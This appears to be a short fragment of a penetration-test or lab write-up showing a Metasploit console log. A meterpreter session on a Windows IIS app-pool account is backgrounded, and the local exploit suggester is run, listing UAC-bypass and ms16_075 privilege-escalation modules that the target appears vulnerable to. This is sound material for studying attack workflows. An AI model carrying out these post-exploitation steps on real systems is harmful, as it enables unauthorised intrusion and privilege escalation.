 [-] Token Duplication (In Memory/Admin)
meterpreter > background
[*] Backgrounding session 5...
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
5 meterpreter x64/windows IIS APPPOOL\Parasol @ WIN-2UORBUOS6GQ 127.0.0.1:5556 -> 127.0.0.1:56356 (127.0.0.1)
msf5 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > set SESSION 5
SESSION => 5
msf5 post(multi/recon/local_exploit_suggester) > exploit
[*] 127.0.0.1 - Collecting local exploits for x64/windows...
[*] 127.0.0.1 - 17 exploit checks are being tried...
[+] 127.0.0.1 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 127.0.0.1 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 127.0.0.1 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 127.0.0.1 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >